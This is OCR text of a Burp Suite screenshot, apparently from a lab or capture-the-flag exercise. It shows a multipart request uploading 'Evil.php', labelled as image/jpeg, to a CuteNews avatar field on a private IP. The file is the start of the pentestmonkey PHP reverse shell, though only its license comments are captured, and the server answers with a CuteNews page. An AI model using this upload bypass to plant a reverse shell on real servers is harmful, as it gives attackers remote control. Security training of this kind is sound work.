 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾ Target: http://192.168.56.104 HTTP/1 ?
Request
Pretty Raw Hex \n
44
45 -----------------------------1502647833484720043414
6730500
46 Content-Disposition: form-data; name="avatar_file";
filename="Evil.php"
47 Content-Type: image/jpeg
48
49 <?php
50 // php-reverse-shell - A Reverse Shell
implementation in PHP
51 // Copyright (C) 2007
pentestmonkey@pentestmonkey.net
52 //
53 // This tool may be used for legal purposes only.
Users take full responsibility
54 // for any actions performed using this tool.  The
author accepts no liability
55 // for damage caused by this tool.  If these terms
are not acceptable to you, then
56 // do not use this tool.
57 //
58 // In all other respects the GPL version 2 applies:
59 //
60 // This program is free software; you can
redistribute it and/or modify
61 // it under the terms of the GNU General Public
License version 2 as
62 // published by the Free Software Foundation.
63 //
64 // This program is distributed in the hope that it
will be useful,
65 // but WITHOUT ANY WARRANTY; without even the
implied warranty of
66 // MERCHANTABILITY or FITNESS FOR A PARTICULAR
PURPOSE.  See the
67 // GNU General Public License for more details.
68 //
69 // You should have received a copy of the GNU
General Public License along
70 // with this program; if not, write to the Free
Software Foundation, Inc.,
71 // 51 Franklin Street, Fifth Floor, Boston, MA
02110-1301 USA.
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 27 May 2023 02:49:41 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.6
5 Expires: Sat, 26 Jul 1997 05:00:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 X-Frame-Options: sameorigin
9 Last-Modified: Sat, 27 May 2023 02:49:41 GMT
10 Cache-Control: post-check=0, pre-check=0
11 Accept-Charset: UTF-8
12 Vary: Accept-Encoding
13 Content-Length: 7527
14 Connection: close
15 Content-Type: text/html; charset=UTF-8
16
17 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01
Transitional//EN">
18 <html>
19 <head>
20 <meta name="robots" content="noindex" />
21 <link rel="shortcut icon" type="image/ico" href
="skins/images/favicon.ico"/>
22 <link rel="stylesheet" type="text/css" href="
skins/default.css">
23
24 <title>
Personal options / CuteNews
</title>
25 <script type="text/javascript" src="
skins/cute.js">
</script>
26
27 <style type="text/css">
<!--.wrapper.greet{
font-size:14px;
margin:0015px0;
}
28
29 .wrapperh3{
font-size:17px;
margin:0010px0;
}
? Search... 0 matches
INSPECTOR ? ×
Request Attributes
Query Parameters (0)
Body Parameters (10)
Request Cookies (1)
Request Headers (14)
Response Headers (14)